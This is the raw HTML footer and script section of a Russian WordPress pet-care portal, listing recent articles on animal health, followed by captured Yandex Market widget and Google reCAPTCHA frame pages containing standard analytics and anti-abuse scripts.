src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="cAF1hlPp9zbduhBNWKipIA=="></script>

                <script type="text/javascript" nonce="cAF1hlPp9zbduhBNWKipIA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769360498613\u002Fac363cfe0e6ea3b92adbff5739490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pCHfs7qlpxwA_MQsRHaxWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360499404');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>